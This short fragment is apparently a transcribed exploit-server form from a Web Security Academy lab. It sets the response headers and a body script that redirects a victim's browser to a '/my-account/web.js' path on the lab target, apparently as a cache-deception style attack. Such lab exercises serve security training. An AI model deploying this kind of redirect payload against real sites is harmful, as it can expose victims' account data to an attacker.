 Craft a response
URL: https://exploit-0ae6003b04d7ed34827b4bd0015400d2.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0aca00b7047bed3f82214ce00047006c.web-security-academy.net/my-account/web.js"</script>